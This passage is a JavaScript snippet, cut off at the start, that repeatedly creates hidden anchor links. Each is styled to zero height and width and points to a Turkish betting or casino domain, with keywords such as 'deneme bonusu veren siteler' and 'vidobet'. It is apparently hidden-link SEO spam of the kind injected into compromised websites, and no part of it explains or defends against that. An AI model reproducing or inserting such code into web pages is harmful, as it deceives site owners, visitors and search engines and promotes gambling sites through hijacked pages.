a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://hotelbrahmi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://kimberlias.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://bastoklessel.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://harpoon-willys.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://davidutsler.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://amalasana.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://enotecadegiusti.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casino siteleri");
a.appendChild(linkText);
a.title = "casino siteleri";
a.href = "https://officialsnipergang.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://obaarcuracao.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://theascrepesinc.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://denemebonusu305.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://denemebonusu45.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant giriş");
a.appendChild(linkText);
a.title = "casinolevant giriş";
a.href = "https://casinolevant.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("vidobet");
a.appendChild(linkText);
a.title = "vidobet";
a.href = "https://vidobetgiris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("vidobet");
a.appendChild(linkText);
a.title = "vidobet";
a.href = "https://vidobetguncel.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("dumanbet giriş");
a.appendChild(linkText);
a.title = "dumanbet giriş";
a.href = "https://kazarnovskaya.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("baywin giriş");
a.appendChild(linkText);
a.title = "baywin giriş";
a.href = "https://diziturka.net/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("vidobet");
a.appendChild(linkText);
a.title = "vidobet";
a.href = "https://vidobet.info/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("vidobet");
a.appendChild(linkText);
a.title = "vidobet";
a.href = "https://vidobetsikayet.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

